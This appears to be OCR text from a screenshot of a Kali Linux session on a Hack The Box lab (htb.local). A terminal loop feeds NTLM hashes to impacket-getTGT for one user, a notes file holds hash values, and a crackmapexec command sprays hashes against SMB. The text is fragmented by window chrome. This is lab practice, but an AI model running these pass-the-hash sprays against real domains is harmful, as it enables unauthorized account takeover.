 Burp Suite Comm...
Impacket Guide: ...
*Notes.txt (~/hac...
Tab4
06:08 PM
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × SOCAT × CrackMapExec × Tab4 × Tab5 × Tab6 ×
(root💀kali)-[/home/kali/workDir]
# for i in $(cat lm_ntlm.txt) ; do 1
impacket-getTGT htb.local/henry.vinson@127.0.0.1 -hashes $i ; done
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was in
valid)
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Open
*Notes...
~/hackth...
Save
aad3b435b51404eeaad3b435b51404ee:2b576ac-
be6bcfda7294d6bd18041b8fe
henry.vinson
aad3b435b51404eeaad3b435b51404ee:2de8075-
8521541d19cabba480b260e8f
crackmapexec smb 127.0.0.1 -u ./valid_us-
ers.txt -H hashes.txt
ldapsearch
for i in $(cat lm_ntlm.txt) ; do
impacket-getTGT htb.local/henry.vinson@1-
27.0.0.1 -hashes $i ; done
xt Tab Width: 11 Ln 61, Col 1 INS